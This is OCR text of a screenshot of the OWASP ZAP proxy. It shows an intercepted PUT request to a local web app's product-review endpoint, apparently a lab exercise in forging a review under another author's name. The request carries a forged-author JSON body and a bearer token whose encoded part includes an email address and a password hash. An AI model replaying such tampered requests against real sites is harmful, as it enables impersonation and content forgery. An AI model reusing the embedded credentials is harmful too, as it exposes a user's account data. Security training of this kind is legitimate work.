 16:46
Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester Break
Method Header: Text Body: Text
Contexts
Default Context
Sites
http://cdnjs.cloudflare.com
http://localhost:3000
PUT http://localhost:3000/rest/products/6/reviews HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:3000/
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjIsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJpdmFubG9tQGdtYWlsLmNvbSI
sInBhc3N3b3JkIjoiNGRiMWI0ZWU3OWEwYTNlOGNlYjNkMGViMjkwNTA3MjgiLCJyb2xlIjoiY3VzdG9tZXIiLCJkZWx1eGVUb2tlbi
I6IiIsImxhc3RMb2dpbklwIjoiMC4wLjAuMCIsInByb2ZpbGVJbWFnZSI6Ii9hc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZ
{"message":"Buen juego","author":"Forged Review"}
History Search Alerts Output WebSockets
Channel: -- All Channels -- Filter:OFF
Channel ↔ Timestamp Opcode Bytes Payload
#2.4 ← 02/10/2024, 15:57:44.456 1=TEXT 1 2
#2.5 → 02/10/2024, 15:57:44.472 1=TEXT 1 3
#2.6 ← 02/10/2024, 15:58:09.477 1=TEXT 1 2
#2.7 → 02/10/2024, 15:58:09.492 1=TEXT 1 3
#2.8 ← 02/10/2024, 15:58:34.496 1=TEXT 1 2
#2.9 → 02/10/2024, 15:58:34.503 1=TEXT 1 3
Alerts 0 5 5 5 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0